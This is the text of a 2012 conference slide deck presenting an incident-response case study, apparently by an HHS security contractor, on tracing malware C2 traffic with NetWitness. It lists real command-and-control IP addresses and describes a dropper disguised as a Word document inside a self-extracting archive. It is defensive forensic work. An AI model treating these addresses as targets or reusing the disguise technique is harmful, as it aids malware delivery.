

## Hunting the Foxy Malware

A Case Study for NetWitness

Shawn Baker – Senior Forensics Engineer

**RSA NETWITNESS USER CONFERENCE** 





#### Introduction

- Who am 1?
	- Shawn Baker [shawn.baker@hhs.gov](mailto:shawn.baker@hhs.gov)
	- Sr. Forensics and Incident Response Engineer
	- Merlin Int'l Contractor for the Dept. of Health and Human Services Computer Security Incident Response Center (DHHS CSIRC)
	- 12+ years experience working in Information **Security**

#### Current Role

- Hard Drive and Memory Forensics
- Malware Analysis
- Network Traffic Analysis



#### NetWitness Deployment

- Department wide deployment
- Deployed at all Operating Divisions (OPDIVs)
- Monitors network traffic at most egress points on those networks
- Captures full packet data and is stored for between 14-30 days depending on the OPDIV
- We can access meta-data from a dedicated CSIRC broker (RoE limitation)





### Benefits of Current Deployment

- Increased visibility on network traffic cross the Department
- Allows for searching of known Indicators of Compromise across all OPDIVs
- More easily detect and identify wide-spread attacks or infections
	- This enables more thorough reporting of incidents
	- Better correlation of incidents





#### Our Incident

- In November of 2011 we received notification from US-CERT of suspected malicious traffic
- Some NetFlow data was provided
- No additional information was provided regarding reason traffic was regarded as suspicious or malicious at that time other than that it was known C2 traffic
	- No specifics on what type of malware we were dealing with





#### Details We Received

We received three separate alerts







### Analysis Begins

- In NetWitness we started with searches for the destination IP addresses provided in the alerts
	- 67.109.132.202
	- 202.39.61.136
	- 209.173.254.28 (forceoptions[.]net)
- There were three initial source (agency) IPs reported as having attempted to connect to these malicious destination IPs

– NetWitness showed that there had been 12











© Copyright 2012 EMC Corporation. All rights reserved. 8

- Now we had 12 source IPs to search for but chose to focus on the timing for these
- Expanded out the timeframe to a week prior to the known communications
- Looked for initial infection time and possibly vector
- Found that a number of ZIP files had been downloaded from one of the malicious IPs – 202.39.61.136











© Copyright 2012 EMC Corporation. All rights reserved. 10







© Copyright 2012 EMC Corporation. All rights reserved. 11

- Using NetWitness we recovered the 10 zip files that were downloaded
- All zip files were identical according to MD5 hashes







 We extracted the zip archive and it contained one file with a name consistent with the name of the zip file but had a Microsoft Word icon associated with it







© Copyright 2012 EMC Corporation. All rights reserved. 13

• A quick analysis of this binary showed signs that it was a self extracting WinRAR file and also a possibly significant registry key







 Analysis showed that there was a Chinese Language set in use on the file







© Copyright 2012 EMC Corporation. All rights reserved. 15

- We decided to execute this software in a segregated virtual machine on a dedicated malware analysis system
- We wanted to get some quick and dirty indicators of compromise (IoCs) to track down stage two traffic





Dropped and opened a Word doc decoy file

